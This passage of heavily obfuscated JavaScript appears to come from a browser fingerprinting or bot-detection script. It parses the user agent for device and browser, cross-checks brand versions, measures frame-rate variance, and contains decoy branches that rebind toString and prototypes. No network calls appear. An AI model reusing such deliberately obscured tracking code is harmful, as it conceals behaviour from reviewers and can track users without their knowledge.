_0x10dabf[_0x1d6611(_0xde7865._0x64474c,_0xde7865._0x25f162,0x4d1,0x565)](_0x43ced6,_0x1c0953);},'YzRMp':_0x10dabf[_0x1d8e76(0x667,_0x1576af._0x450b03,_0x1576af._0xba4470,_0x1576af._0x323300)],'bHrEf':_0x10dabf[_0x1d8e76(_0x1576af._0x589332,_0x1576af._0x4201bd,_0x1576af._0x27591c,0x4e3)]};(_0x10dabf[_0x20edf1(_0x1576af._0x27ccc6,0x430,0x3e4,0x50f)](_0x1c44ad[_0x1d8e76(0x66e,0x7dc,_0x1576af._0x210835,_0x1576af._0x3f35bd)],_0x20edf1(0x337,0x4a8,0x45e,_0x1576af._0x2cdd3b)+'ium')||_0x10dabf[_0x1d8e76(_0x1576af._0x588d64,0x476,0x638,_0x1576af._0x2109b1)](_0x1c44ad[_0x20edf1(0x541,_0x1576af._0x5479a1,_0x1576af._0x26d224,_0x1576af._0x4dff91)],_0x10dabf[_0x20edf1(0x60e,_0x1576af._0x4a765a,_0x1576af._0x13154a,0x4eb)]))&&(_0x10dabf['DgFos'](_0x1d8e76(_0x1576af._0x212e7f,_0x1576af._0x132d20,0x518,0x45c),_0x1d8e76(0x4f5,_0x1576af._0x2f23e5,0x421,0x426))?_0xb1018[_0x20edf1(0x516,_0x1576af._0x5acb87,_0x1576af._0xe65063,0x461)](_0x247258,{'passed':!![],'value':_0xb1018[_0x20edf1(_0x1576af._0x3309d9,_0x1576af._0x3dd8bd,0x68b,0x5b1)],'message':_0xb1018[_0x1d8e76(0x3ac,_0x1576af._0x7abaa4,_0x1576af._0x679ee,_0x1576af._0x39d25f)]}):_0x573d39=_0x10dabf[_0x20edf1(0x522,0x634,0x659,0x518)](parseInt,_0x1c44ad['versi'+'on'])||0x8ee*-0x2+-0x1ca3*-0x1+-0xac7);});var _0x245bf3=_0x2ff896>0x1bf+-0x10*0xe5+0xc91&&_0x4fee76['cciJy'](_0x573d39,0x1*-0xe8d+-0x876+0x1703)&&_0x4fee76[_0x34b26e(0x1c6,0xf6,_0x290f29._0xfccc7d,_0x290f29._0x34d4b8)](Math[_0x478dac(_0x290f29._0x3285e8,_0x290f29._0x3024cd,0x506,_0x290f29._0x522b69)](_0x4fee76[_0x478dac(0x68b,_0x290f29._0x1d0d69,0x846,0x7ee)](_0x2ff896,_0x573d39)),0x23b*0x1+0x16a7+-0x18e1),_0x51e10e={};_0x51e10e[_0x478dac(0x757,0x603,_0x290f29._0x20b0e2,_0x290f29._0x495e8f)+_0x34b26e(_0x290f29._0x56ff7a,_0x290f29._0x4c28cc,0x3a3,0x280)]=_0x2ff896,_0x51e10e[_0x34b26e(-_0x290f29._0x3b4f1f,-_0x290f29._0x3480a1,0x163,0x60)+_0x478dac(_0x290f29._0x235af0,_0x290f29._0xcfbbf9,0x560,_0x290f29._0x3fb47a)+'on']=_0x573d39;var _0x4a769a={};_0x4a769a[_0x478dac(_0x290f29._0x15ab6b,0x575,_0x290f29._0x18f33c,_0x290f29._0x9381ed)+'d']=!_0x245bf3,_0x4a769a['value']=_0x51e10e,_0x4a769a[_0x478dac(_0x290f29._0x3de980,_0x290f29._0x235dc0,0x763,0x6a7)+'ge']=_0x245bf3?'Versi'+_0x478dac(_0x290f29._0x3f46a2,_0x290f29._0xe1297c,_0x290f29._0xe14c09,_0x290f29._0x139d3f)+_0x34b26e(-_0x290f29._0x176f1b,_0x290f29._0x4e163,0x1ee,0xf0)+'h!':_0x4fee76['yEJxl'],_0x1b7cb2(_0x4a769a);}else{_0x4fee76['bUwwI'](_0x4aba8a,{'passed':!![],'value':_0x4fee76['tvlHc'],'message':_0x4fee76[_0x34b26e(0x2ab,_0x290f29._0xf0d9f5,_0x290f29._0x42aed6,_0x290f29._0x14f328)]});return;}})[_0x5c0e2f(0x3e1,_0x4b3856._0x23bc27,_0x4b3856._0x10bbb9,_0x4b3856._0x1e4116)](function(){var _0x1f3f3e={_0x4a081f:0xed,_0x56ed0b:0x24},_0x5b5fce={_0x275603:0x1d5,_0x19f30f:0x1b7};function _0x1967d2(_0x8e62cf,_0x2801c0,_0x1f6ad9,_0x3c6149){return _0x5c0e2f(_0x2801c0,_0x2801c0-_0x5b5fce._0x275603,_0x1f6ad9-0x119,_0x3c6149-_0x5b5fce._0x19f30f);}function _0x35a83b(_0xa3f669,_0xdef5b2,_0x2929e3,_0x1be87a){return _0x5c0e2f(_0xa3f669,_0xdef5b2-_0x1f3f3e._0x4a081f,_0xdef5b2- -_0x1f3f3e._0x56ed0b,_0x1be87a-0x12b);}if(_0x45a8f7['GTDtu'](_0x35a83b(_0x442726._0x261935,0x45e,0x58b,0x525),_0x45a8f7[_0x35a83b(0x5ca,0x520,_0x442726._0x3cc422,0x40c)]))_0x45a8f7[_0x1967d2(_0x442726._0x47b70a,0x71f,0x676,0x777)](_0x1b7cb2,{'passed':!![],'value':_0x1967d2(0x44f,_0x442726._0x437e30,_0x442726._0x59a6ee,0x59c),'message':_0x45a8f7[_0x1967d2(0x583,0x5f3,_0x442726._0x89b152,0x5c1)]});else{var _0x5a98d8=_0x4fee76['TmVTN'][_0x35a83b(0x38c,_0x442726._0x1c9abd,_0x442726._0x26212f,0x360)]('|'),_0x369d1d=0x1074+0x3*0x94b+-0x75*0x61;while(!![]){switch(_0x5a98d8[_0x369d1d++]){case'0':if(_0x4fee76[_0x35a83b(0x460,_0x442726._0x1fa7bb,0x3c4,_0x442726._0x23e97b)](!_0x2da7fc,!_0x44018d)&&!_0x16fc04)_0x44881a++;continue;case'1':var _0x44018d=_0x4fee76[_0x1967d2(_0x442726._0x2ae592,_0x442726._0x36cdce,0x6da,_0x442726._0x288381)](_0x2966a7,0xbe5+-0x6df+-0x501)&&_0x296dec<0xf2d+-0xb29+-0x3ff&&_0x4fee76['qCsbo'](_0x4b93f9,0x419+-0x1ebf+0x1aab);continue;case'2':var _0x2da7fc=_0x4fee76[_0x35a83b(0x4bf,_0x442726._0x52c938,_0x442726._0x3a0f22,_0x442726._0x1036ae)](_0x2966a7,-0xf54+-0xc5c+0x98e*0x3)&&_0x4fee76[_0x35a83b(_0x442726._0x10c236,0x3ac,0x486,_0x442726._0xa4d1da)](_0x296dec,-0x1d0+0x159f+-0x12d5)&&_0x4b93f9>0x8ce+-0x7f+-0x755;continue;case'3':var _0x2966a7=_0x17ab5a[_0x486385],_0x296dec=_0x36d58c[_0x4fee76['AsdZo'](_0x57f768,-0x137*0x1f+0x1993*-0x1+0x3f3d)],_0x4b93f9=_0x2921ed[_0x1e6266+(0x220+0x5d*0x35+-0x1*0x155f)];continue;case'4':var _0x16fc04=_0x4fee76[_0x1967d2(_0x442726._0x50c7a9,0x847,0x6da,0x5e8)](_0x441836[_0x35a83b(_0x442726._0x59d238,0x407,_0x442726._0x53c724,_0x442726._0x379c2b)](_0x2966a7-_0x296dec),-0xb*-0x34c+0x2*0x7eb+-0x3410)&&_0x530b55['abs'](_0x4fee76['UaguR'](_0x296dec,_0x4b93f9))<-0x8*-0x3a9+-0x93f*0x3+0x1*-0x181&&_0x4fee76[_0x35a83b(0x4f9,0x59d,_0x442726._0x5d16d7,0x528)](_0x2d9e98[_0x35a83b(0x562,0x407,_0x442726._0x216a94,_0x442726._0x15f67b)](_0x4fee76['tHyGp'](_0x2966a7,_0x4b93f9)),0x59f+0x2c9*-0x7+0xdea);continue;}break;}}});}function _0x59d1ef(){var _0x157191={_0x3c0c6b:0x72},_0x25f0d6={_0x58ba60:0xec,_0x5997fa:0x1e},_0x9827d0={'phBUM':function(_0x2cb928,_0x39771b,_0x4874d2,_0x41bd97){return _0x45a8f7['Peljr'](_0x2cb928,_0x39771b,_0x4874d2,_0x41bd97);},'NsWUx':function(_0x25701b,_0x172684,_0x33f50a){function _0x3e6985(_0x20b6ba,_0x2d404d,_0xe618e1,_0x4ab91f){return _0x2883(_0x20b6ba- -0x154,_0xe618e1);}return _0x45a8f7[_0x3e6985(0x108,_0x25f0d6._0x58ba60,_0x25f0d6._0x5997fa,-0x64)](_0x25701b,_0x172684,_0x33f50a);}};function _0x540560(_0x57e2d3,_0x4a3a33,_0x4e5830,_0x131eba){return _0x352216(_0x57e2d3-0x64,_0x131eba,_0x57e2d3- -_0x260486._0xa1f183,_0x131eba-_0x260486._0x1fca68);}function _0x2d0943(_0x1865e1,_0x1ccbe8,_0x5f1685,_0x21a010){return _0x352216(_0x1865e1-0x7c,_0x1865e1,_0x21a010-0x67,_0x21a010-_0x157191._0x3c0c6b);}if(_0x45a8f7[_0x540560(0x19c,_0x2bd420._0x7caf5c,0x251,0x61)](_0x45a8f7['INGrk'],_0x45a8f7[_0x540560(_0x2bd420._0x39f7b2,_0x2bd420._0x515369,0x216,0x341)])){var _0x454913=_0x2ca946['times'];if(_0x454913[_0x540560(_0x2bd420._0x3b58b6,_0x2bd420._0xb08588,0x3b1,_0x2bd420._0x5c1333)+'h']<-0x1891+-0xf01+0x30c*0xd){if(_0x45a8f7[_0x2d0943(0x6c5,0x536,0x475,0x558)](_0x45a8f7[_0x2d0943(_0x2bd420._0x2d8deb,_0x2bd420._0x4ff4db,0x40b,_0x2bd420._0x53c21d)],_0x45a8f7[_0x540560(0x2e4,0x3e3,0x3a4,_0x2bd420._0x14d6db)])){var _0x133e4d={};_0x133e4d['fps']=0x0;var _0x54dffe={};return _0x54dffe[_0x2d0943(0x2a9,0x269,_0x2bd420._0x185130,_0x2bd420._0x3626fd)+'d']=![],_0x54dffe[_0x540560(0x21b,0xe3,_0x2bd420._0x5d7142,0xa2)]=_0x133e4d,_0x54dffe[_0x540560(_0x2bd420._0x33b013,_0x2bd420._0x248159,0x15f,_0x2bd420._0x59ae5a)+'ge']=_0x540560(0x293,0x272,0x244,0x3bf)+'мало\x20'+_0x540560(0xcc,0x1c5,_0x2bd420._0x555689,0x103)+'х',_0x54dffe;}else{_0x9827d0[_0x540560(_0x2bd420._0x452175,-_0x2bd420._0x1a8484,0x244,_0x2bd420._0xb2a24a)](_0x15802d,_0x5e896c,'1',_0x4e0cb6);if(_0x466990)_0x9827d0[_0x2d0943(0x3cf,0x1b2,0x36b,_0x2bd420._0x1a8d6b)](_0x378634,!![],null);}}var _0x1cd15a=[];for(var _0x5056d6=-0x2c*-0xaf+0x4bd+0x22d0*-0x1;_0x5056d6<_0x454913[_0x540560(0x377,0x4e8,_0x2bd420._0x18445c,0x269)+'h'];_0x5056d6++){_0x1cd15a[_0x2d0943(0x483,_0x2bd420._0x2eaa6a,_0x2bd420._0x4e672c,_0x2bd420._0x28163e)](_0x45a8f7[_0x540560(_0x2bd420._0x160d34,0x452,0x387,0x475)](_0x454913[_0x5056d6],_0x454913[_0x45a8f7[_0x540560(_0x2bd420._0x2d37c8,0x46f,_0x2bd420._0x2de394,_0x2bd420._0x4c464c)](_0x5056d6,0x139*-0x7+0x1269+-0x9d9)]));}var _0x4448a2=-0x1c8*0x6+-0x7b3*0x1+-0x1263*-0x1;for(var _0x29f74c=0x1*0x10fa+-0x2f6*0x6+-0xca*-0x1;_0x45a8f7[_0x540560(0x1ae,_0x2bd420._0x4fa0b0,0x198,_0x2bd420._0x2c0c0c)](_0x29f74c,_0x1cd15a[_0x2d0943(0x497,_0x2bd420._0x1d7be7,0x40f,0x55a)+'h']);_0x29f74c++)_0x4448a2+=_0x1cd15a[_0x29f74c];var _0xc87fa8=_0x45a8f7['AzcXt'](_0x4448a2,_0x1cd15a[_0x2d0943(_0x2bd420._0x8af049,_0x2bd420._0x2a64bf,0x3df,0x55a)+'h']),_0xd463=_0x45a8f7[_0x2d0943(0x5c7,_0x2bd420._0x9a88c0,_0x2bd420._0x7c37fb,_0x2bd420._0x1e7407)](-0x23b6*0x1+0x1c76+0xb28,_0xc87fa8),_0x1a5dc0=0x137e+0x24f2+-0x3870;for(var _0x3078a7=-0x50a+0x163f+-0x5*0x371;_0x45a8f7['Ezhly'](_0x3078a7,_0x1cd15a[_0x540560(_0x2bd420._0x3b58b6,_0x2bd420._0x3b99b6,0x4f1,0x4e3)+'h']);_0x3078a7++){_0x1a5dc0+=Math['pow'](_0x45a8f7['FPDCM'](_0x1cd15a[_0x3078a7],_0xc87fa8),0x10bd+0x5bb+0x7d*-0x2e);}var _0x2b2ad0=Math['sqrt'](_0x45a8f7['YPeFq'](_0x1a5dc0,_0x1cd15a[_0x540560(_0x2bd420._0x223285,_0x2bd420._0x4ce413,0x2a4,0x458)+'h'])),_0x3b8cdb=_0x45a8f7['vQEId'](_0xd463,-0x113*-0x11+-0xae0+-0x731)&&_0x45a8f7[_0x2d0943(0x407,_0x2bd420._0x2fcce3,0x2a4,0x3f9)](_0x2b2ad0,0x466*-0x4+0xab8+0x6e0+0.1);return{'passed':_0x3b8cdb,'value':{'fps':Math[_0x2d0943(_0x2bd420._0x4d9f19,_0x2bd420._0x58922d,_0x2bd420._0x2a93e1,_0x2bd420._0x9d4393)](_0xd463),'variance':_0x45a8f7[_0x2d0943(_0x2bd420._0x55e489,0x474,0x3b4,0x356)](Math['round'](_0x45a8f7['xBSkh'](_0x2b2ad0,-0x2375+-0x1c06+0x1*0x3fdf)),0xff*-0xa+-0x105c+0x2*0xd5b)},'message':_0x45a8f7['dnXgD'](_0x45a8f7[_0x540560(0x258,0x14f,0x29f,0x390)](_0x540560(_0x2bd420._0x36701e,0x3be,_0x2bd420._0xd5728f,0x2d6),Math['round'](_0xd463)),_0x2d0943(0x546,_0x2bd420._0x91e3d5,_0x2bd420._0xe5d2cc,_0x2bd420._0x35925e))};}else _0x45a8f7['ZmPhf'](_0x11efc8[_0x2d0943(_0x2bd420._0x1692f1,0x4b5,0x3dd,0x399)][_0x2d0943(_0x2bd420._0x3cf83f,0x5da,_0x2bd420._0x2d1b47,0x55a)+'h'],0x41d+0xd1e*0x2+-0x1e1d)?(_0x275606['times'][_0x2d0943(0x2e2,0x217,0x450,_0x2bd420._0x28163e)](_0x5c3f4f),_0x1240a2(_0x580a51)):_0x54a4a[_0x2d0943(0x284,0x39a,_0x2bd420._0x34e206,0x2be)+'ring']=![];}function _0xa6c0af(){var _0x3beaf1={_0x406cdf:0x1a3,_0xcc7850:0x2ab,_0x4b28de:0x111},_0x562a80={_0xc3379b:0x5ce,_0x1de2fe:0x60f,_0xef0d80:0x44f,_0x576804:0x4b2,_0x1c2a8b:0x3e8,_0x4b0f34:0x3a9,_0x302a3a:0x42d,_0x27d1e4:0x45c,_0x27b79c:0x53e,_0x28c5e3:0x45d,_0x236830:0x510,_0x28e0fe:0x453,_0x20a441:0x48f,_0x45ddd7:0x469},_0x5a6fa8={'cdAuN':_0x45a8f7['dPSEh'],'PiExg':function(_0x3f06f5,_0x50b642){return _0x3f06f5(_0x50b642);}};function _0x447e51(_0x400f10,_0x448b35,_0x4595d2,_0x4890e3){return _0xf3f610(_0x400f10,_0x448b35- -_0x16268e._0x1817e9,_0x4595d2-0x4e,_0x4890e3-0x1a7);}var _0x4d0c8c=navigator[_0x600822(_0x4f0717._0x477dd1,_0x4f0717._0x1018ad,0x5af,0x64c)+_0x600822(_0x4f0717._0x51bb35,0x803,_0x4f0717._0x17a675,0x85c)],_0x3ed2c9={};_0x3ed2c9[_0x600822(_0x4f0717._0x533e52,_0x4f0717._0x2bc27c,0x542,_0x4f0717._0x127620)+'e_typ'+'e']=_0x600822(0x736,_0x4f0717._0x29703d,0x8a4,0x62f)+'wn',_0x3ed2c9[_0x447e51(-_0x4f0717._0x58cc81,-_0x4f0717._0x559e48,-_0x4f0717._0x9bc308,-0xa3)+'e_mod'+'el']='Unkno'+'wn',_0x3ed2c9[_0x600822(0x755,_0x4f0717._0x54b2d1,0x780,_0x4f0717._0xb91d5a)+'er']=_0x45a8f7['rUAOl'],_0x3ed2c9[_0x600822(0x755,_0x4f0717._0x495ea3,0x896,_0x4f0717._0x1930d5)+'er_ve'+_0x600822(_0x4f0717._0x367bed,_0x4f0717._0x5ca380,0x7b0,0x4f1)]='';var _0x58aa6e=_0x3ed2c9;if(/iPhone/[_0x600822(_0x4f0717._0x5ced95,0x610,_0x4f0717._0x4cb877,_0x4f0717._0x2a21f8)](_0x4d0c8c)){_0x58aa6e['devic'+_0x447e51(-_0x4f0717._0x4b8621,-0x18e,-_0x4f0717._0x258743,-0x270)+'e']=_0x600822(0x78c,0x71d,_0x4f0717._0x2e3f54,0x758)+'e';var _0x84bd73=_0x4d0c8c[_0x447e51(-0x39,-_0x4f0717._0x3d12ae,0x8f,-0x14)](/iPhone\s*(?:OS\s*)?(\d+[_\.]\d+)/);_0x58aa6e['devic'+_0x600822(_0x4f0717._0x2cbbf5,_0x4f0717._0x4202f0,0x49d,0x585)+'el']=_0x84bd73?_0x447e51(_0x4f0717._0x1183da,0xb7,_0x4f0717._0x12a6c6,_0x4f0717._0x171e04)+_0x447e51(-_0x4f0717._0x13e5b1,-0xcf,_0x4f0717._0xdc62f9,-0x13a)+'S\x20'+_0x84bd73[0x77*-0x27+0x1cff*0x1+-0x135*0x9][_0x600822(_0x4f0717._0x52068b,0x5e7,0x471,_0x4f0717._0x2d34d)+'ce']('_','.')+')':_0x447e51(0xa9,_0x4f0717._0x378d9a,0x6a,0x1b2)+'e';}else{if(/iPad/['test'](_0x4d0c8c))_0x58aa6e['devic'+'e_typ'+'e']=_0x600822(0x715,0x6c0,0x742,_0x4f0717._0x140a26),_0x58aa6e[_0x447e51(-_0x4f0717._0x5761f7,-0x150,-_0x4f0717._0x9ff958,-0xc6)+_0x600822(0x57d,_0x4f0717._0x14f91f,_0x4f0717._0x3ee7ae,0x6e3)+'el']=_0x45a8f7['mEHtz'];else{if(/Android/['test'](_0x4d0c8c)){_0x58aa6e[_0x600822(0x585,0x5b1,0x5a0,0x458)+_0x447e51(-0xb0,-0x18e,-_0x4f0717._0x43c386,-0x1b4)+'e']=_0x45a8f7[_0x600822(_0x4f0717._0x20e472,0x740,0x906,_0x4f0717._0x4e5380)];var _0x2b8f45=_0x4d0c8c['match'](/;\s*([^;]+?)\s*(?:Build|MIUI)/);_0x58aa6e[_0x600822(0x585,0x430,_0x4f0717._0x12be53,0x51c)+_0x447e51(-0x1a6,-_0x4f0717._0x5574b1,-0x170,-_0x4f0717._0x12f219)+'el']=_0x2b8f45?_0x2b8f45[0xd*-0x59+0x42c+0x5*0x12][_0x447e51(0x20d,0xf2,0xcb,-0x89)]():_0x45a8f7['JvmSS'];}else{if(/Windows/[_0x600822(0x551,0x50e,_0x4f0717._0x5ab307,_0x4f0717._0x4e0222)](_0x4d0c8c)){if(_0x45a8f7['dxJQq'](_0x45a8f7['FSrgT'],'BYusL'))_0x58aa6e['devic'+_0x447e51(-0x26b,-0x18e,-0x21a,-0x167)+'e']=_0x45a8f7[_0x600822(0x5c6,0x6b6,_0x4f0717._0x96e2c2,_0x4f0717._0x2d4e17)],_0x58aa6e[_0x600822(_0x4f0717._0x533e52,0x483,0x697,0x429)+'e_mod'+'el']=/Windows NT 10/['test'](_0x4d0c8c)?_0x45a8f7[_0x447e51(-_0x4f0717._0x371c60,-_0x4f0717._0x11ea29,-_0x4f0717._0x3840d5,0x7e)]:_0x45a8f7[_0x447e51(-0x185,-_0x4f0717._0x307eee,-0x1a,-0xae)];else{var _0xa6c1ca={_0xf7845e:0x563,_0x878971:0xdc},_0x1345c0={_0x33951f:0x181,_0x38bfc3:0x43};_0x1c47f2['fullV'+'ersio'+_0x600822(0x78a,_0x4f0717._0x1d658e,0x805,_0x4f0717._0x2b4eb7)][_0x447e51(_0x4f0717._0x5d88fa,-_0x4f0717._0x5b2d9c,_0x4f0717._0x46ef6b,_0x4f0717._0x16ae0f)+'ch'](function(_0x47a8aa){function _0x5643d3(_0x48467b,_0x241b1c,_0x567543,_0x139774){return _0x600822(_0x139774- -0xf1,_0x48467b,_0x567543-_0x1345c0._0x33951f,_0x139774-_0x1345c0._0x38bfc3);}function _0x17d56c(_0x16eb9e,_0x3d47c8,_0x164b51,_0x58db2b){return _0x447e51(_0x58db2b,_0x16eb9e-_0xa6c1ca._0xf7845e,_0x164b51-_0xa6c1ca._0x878971,_0x58db2b-0x118);}(_0x47a8aa['brand']===_0x5a6fa8['cdAuN']||_0x47a8aa[_0x5643d3(0x7d4,_0x562a80._0xc3379b,_0x562a80._0x1de2fe,0x6de)]===_0x17d56c(_0x562a80._0xef0d80,_0x562a80._0x576804,_0x562a80._0x1c2a8b,0x3bf)+_0x5643d3(_0x562a80._0x4b0f34,_0x562a80._0x302a3a,_0x562a80._0x27d1e4,0x41e)+_0x5643d3(0x5a7,_0x562a80._0x27b79c,0x372,_0x562a80._0x28c5e3))&&(_0x2f071b=_0x4982d3(_0x47a8aa[_0x17d56c(_0x562a80._0x236830,_0x562a80._0x28e0fe,_0x562a80._0x20a441,_0x562a80._0x45ddd7)+'on'])||-0xa7*-0x19+-0x11d*0x20+0x17*0xd7);});}}else{if(/Macintosh|Mac OS/[_0x447e51(-0x22e,-0x184,-0xdb,-0x148)](_0x4d0c8c))_0x58aa6e[_0x447e51(-0xf3,-0x150,-_0x4f0717._0xcf8855,-_0x4f0717._0x14a6e2)+_0x447e51(-_0x4f0717._0x269c42,-_0x4f0717._0x18dff5,-0x9e,-_0x4f0717._0x530178)+'e']=_0x600822(_0x4f0717._0x41f32a,_0x4f0717._0xde1b6e,0x87e,_0x4f0717._0x259ee3),_0x58aa6e['devic'+_0x600822(_0x4f0717._0x5b2e27,_0x4f0717._0x46588a,0x6f3,_0x4f0717._0x5d8e56)+'el']=_0x45a8f7[_0x600822(0x5f3,0x6f7,0x6bd,0x644)];else{if(/Linux/[_0x447e51(-0x4c,-_0x4f0717._0x367505,-0x8b,-0x84)](_0x4d0c8c)){if(_0x45a8f7['pwDPO']===_0x45a8f7[_0x600822(0x6fd,_0x4f0717._0x31d4ca,0x6a3,_0x4f0717._0x5841c3)]){var _0x2bdd01=(_0x600822(_0x4f0717._0x4b3000,0x536,0x42d,_0x4f0717._0x30a149)+_0x447e51(-0x1f5,-_0x4f0717._0x367c7e,-_0x4f0717._0xd148a4,_0x4f0717._0x41d90f)+'0')[_0x600822(0x5bd,_0x4f0717._0x53d521,_0x4f0717._0x1197a2,0x6d3)]('|'),_0x2c63f1=0x566*0x7+-0x203c+-0x1da*0x3;while(!![]){switch(_0x2bdd01[_0x2c63f1++]){case'0':_0x50490c[_0x4d6ef1]=_0x2294d7;continue;case'1':var _0x2294d7=_0x4a3c30['const'+_0x447e51(-_0x4f0717._0x24c0c2,-0xad,-_0x4f0717._0x2f625e,-0xe4)+'r'][_0x447e51(-_0x4f0717._0x88430f,-0x4f,0x2e,-_0x4f0717._0x480d0e)+_0x447e51(-_0x4f0717._0x3db7cb,-0x111,-_0x4f0717._0x23c1c6,-0x1ba)][_0x447e51(-_0x4f0717._0x42d017,-0x1ed,-0x125,-0x172)](_0x1107c4);continue;case'2':_0x2294d7['__pro'+_0x600822(_0x4f0717._0x5916d3,0x6b8,0x62a,0x5f1)]=_0x43c4c1[_0x600822(0x4e8,0x3ab,_0x4f0717._0x13742c,0x3c6)](_0x7b7363);continue;case'3':var _0x32a151=_0x2717c0[_0x4d6ef1]||_0x2294d7;continue;case'4':_0x2294d7[_0x600822(0x5f0,0x5a4,0x47d,_0x4f0717._0x456b2b)+'ing']=_0x32a151[_0x447e51(0x1,-0xe5,0x2e,-_0x4f0717._0x1bd9ad)+'ing'][_0x600822(0x4e8,_0x4f0717._0x2ee17f,_0x4f0717._0x4202f0,0x47e)](_0x32a151);continue;case'5':var _0x4d6ef1=_0x718ac5[_0x5350a8];continue;}break;}}else _0x58aa6e[_0x447e51(-0x208,-_0x4f0717._0x2fa5c5,-0x5b,-0x79)+'e_typ'+'e']=_0x45a8f7[_0x600822(0x4ee,_0x4f0717._0x5f220d,0x3b4,_0x4f0717._0x350931)],_0x58aa6e[_0x447e51(-_0x4f0717._0x2fe385,-0x150,-_0x4f0717._0x5bca2f,-_0x4f0717._0x334609)+_0x447e51(-_0x4f0717._0x2d4701,-0x158,-_0x4f0717._0x11145b,-_0x4f0717._0x54e0a9)+'el']=_0x45a8f7[_0x600822(_0x4f0717._0x37a015,_0x4f0717._0x5d8fd4,_0x4f0717._0x5da1d7,0x3c5)];}}}}}}function _0x600822(_0x20df73,_0x2139de,_0x543046,_0x33bb2a){return _0x352216(_0x20df73-_0x3beaf1._0x406cdf,_0x2139de,_0x20df73-_0x3beaf1._0xcc7850,_0x33bb2a-_0x3beaf1._0x4b28de);}if(/Edg\/(\d+)/[_0x447e51(-_0x4f0717._0x1bfb2d,-_0x4f0717._0x367505,-0x6c,-_0x4f0717._0x465237)](_0x4d0c8c))_0x58aa6e['brows'+'er']=_0x600822(0x7a8,_0x4f0717._0x51b882,0x638,_0x4f0717._0x520053),_0x58aa6e[_0x447e51(0x11c,0x80,_0x4f0717._0x119150,0x89)+_0x447e51(0x132,0x76,0xe0,-_0x4f0717._0x1b95c7)+_0x447e51(-0x1e0,-_0x4f0717._0x9f06f9,0xec,-0x107)]=_0x4d0c8c[_0x600822(0x5f9,0x542,0x76c,_0x4f0717._0x22e60f)](/Edg\/(\d+)/)[0xe32+0x4*0x885+-0x55d*0x9];else{if(/SamsungBrowser\/(\d+)/[_0x600822(0x551,_0x4f0717._0x5ef6aa,0x468,0x446)](_0x4d0c8c))_0x58aa6e[_0x600822(0x755,0x82f,_0x4f0717._0x494d47,_0x4f0717._0x18669a)+'er']=_0x45a8f7[_0x447e51(-0xd5,-_0x4f0717._0xe12da2,-_0x4f0717._0x5308a4,-_0x4f0717._0x18a0fb)],_0x58aa6e[_0x600822(0x755,0x7c3,0x7f3,0x752)+'er_ve'+_0x600822(_0x4f0717._0x11051a,0x74b,0x5ec,_0x4f0717._0x2ffb0b)]=_0x4d0c8c['match'](/SamsungBrowser\/(\d+)/)[0x6*-0x524+-0x25*0x1f+0x2354];else{if(/Chrome\/(\d+)/[_0x600822(_0x4f0717._0x546354,0x55e,0x42d,_0x4f0717._0x47d6c4)](_0x4d0c8c))_0x58aa6e[_0x600822(0x755,_0x4f0717._0x3ba342,_0x4f0717._0x278838,_0x4f0717._0x5cee4a)+'er']=_0x45a8f7['WizZx'],_0x58aa6e[_0x447e51(_0x4f0717._0x35db79,_0x4f0717._0x2c3600,0x1c,_0x4f0717._0x57c1f1)+_0x447e51(_0x4f0717._0x4a44c4,0x76,_0x4f0717._0x1a65ca,0xeb)+'rsion']=_0x4d0c8c[_0x447e51(-0x99,-0xdc,0x38,-0x235)](/Chrome\/(\d+)/)[-0x17*0xca+0x1ce9+-0x1cb*0x6];else{if(/Firefox\/(\d+)/[_0x600822(_0x4f0717._0x546354,_0x4f0717._0x48186a,0x473,0x518)](_0x4d0c8c))_0x45a8f7[_0x447e51(-_0x4f0717._0xb76993,_0x4f0717._0x13cde4,0x1e8,0x38)](_0x45a8f7['WPyrO'],_0x45a8f7['UMNzp'])?(_0xb60485[_0x600822(_0x4f0717._0x44b3ce,0x710,_0x4f0717._0x544c87,_0x4f0717._0x4cb56e)][_0x600822(0x576,_0x4f0717._0x1abd22,_0x4f0717._0x264742,0x51b)](_0x3528e0),_0x5a6fa8['PiExg'](_0x15db79,_0x783628)):(_0x58aa6e['brows'+'er']=_0x45a8f7[_0x600822(_0x4f0717._0x17a858,_0x4f0717._0x155ac7,_0x4f0717._0x27c58c,0x659)],_0x58aa6e[_0x447e51(_0x4f0717._0x4d20ca,0x80,0x67,_0x4f0717._0xc87484)+'er_ve'+'rsion']=_0x4d0c8c[_0x447e51(-_0x4f0717._0x35ac23,-_0x4f0717._0x58d0dd,_0x4f0717._0x115f70,-_0x4f0717._0x1efb17)](/Firefox\/(\d+)/)[0x1d90+0xe1*-0xd+-0x1a6*0xb]);else/Safari\//[_0x600822(_0x4f0717._0x546354,0x539,0x513,0x684)](_0x4d0c8c)&&/Version\/(\d+)/[_0x447e51(-0xe9,-0x184,-0x2e1,-0xb8)](_0x4d0c8c)&&(_0x58aa6e['brows'+'er']=_0x45a8f7[_0x600822(_0x4f0717._0x124e3e,0x899,0x605,0x6de)],_0x58aa6e[_0x447e51(0x18d,_0x4f0717._0x2c3600,_0x4f0717._0x400f74,-0xf7)+_0x600822(_0x4f0717._0x329e04,0x70d,0x668,_0x4f0717._0x459a4d)+_0x600822(_0x4f0717._0x57af7b,0x630,_0x4f0717._0x4435db,_0x4f0717._0x12c716)]=_0x4d0c8c[_0x600822(0x5f9,0x641,_0x4f0717._0x3e5909,0x515)](/Version\/(\d+)/)[-0xb95+0x16ce+-0xb38]);}}}return _0x58aa6e;}function _0x590a6b(){var _0x522544={_0x2abf16:0x11a,_0x585946:0x80},_0x5ab926={_0x3c8357:0x1b9},_0x4073f1=_0x45a8f7['dQozb'](_0xa6c0af);function _0x5eb761(_0xa3dc9f,_0x5cb4ec,_0x2b697d,_0x297801){return _0xf3f610(_0x2b697d,_0xa3dc9f- -_0x5ab926._0x3c8357,_0x2b697d-0x145,_0x297801-0x1b);}function _0x38b499(_0x43266e,_0x43f0d9,_0x5d8482,_0x283116){return _0x352216(_0x43266e-_0x522544._0x2abf16,_0x5d8482,_0x283116- 